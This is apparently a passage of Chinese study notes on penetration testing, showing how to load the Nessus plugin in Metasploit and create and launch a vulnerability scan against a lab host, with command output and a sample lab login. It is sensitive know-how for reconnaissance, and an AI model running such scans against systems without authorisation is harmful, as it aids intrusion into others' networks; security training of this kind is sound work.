

如上图,我们已经知道目标为Linux,所以可以禁用一些其他操作系统的扫描插件。另外,如果显示没有插件可用,需要在命令行中:
/opt/nessus/sbin/nessuscli update
然后进入Msf:
msf > workspace -a Nessus_scan
[*] Added workspace: Nessus_scan

msf > load nessus
[*] Nessus Bridge for Metasploit
[*] Type nessus_help for a command listing
[*] Successfully loaded plugin: Nessus

# 连接
msf > nessus_connect root:root123@127.0.0.1:8834
[*] Connecting to https://127.0.0.1:8834/ as root
[*] User root authenticated successfully.

# 查看扫描策略
msf > nessus_policy_list
Policy ID  Name     Policy UUID
---------  ----     -----------
15         mybasic  ad629e16-03b6-8c1d-cef6-ef8c9dd3c658d24bd260ef5f9e66

# 创建扫描任务
msf > nessus_scan_new ad629e16-03b6-8c1d-cef6-ef8c9dd3c658d24bd260ef5f9e66 ip130-Scan "First Scan" 172.16.56.130
[*] Creating scan from policy number ad629e16-03b6-8c1d-cef6-ef8c9dd3c658d24bd260ef5f9e66, called ip130-Scan - First Scan and scanning 172.16.56.130
[*] New scan added
[*] Use nessus_scan_launch 17 to launch the scan
Scan ID  Scanner ID  Policy ID  Targets        Owner
-------  ----------  ---------  -------        -----
17       1           16         172.16.56.130  root

# 扫描
msf > nessus_scan_launch 17
[+] Scan ID 17 successfully launched. The Scan UUID is e7ebc374-8a35-d416-5b9c-a33eb462aecb88cb0150c864700d
总结
第五章还有些料,第六章主要是插件的使用方法,不必深究。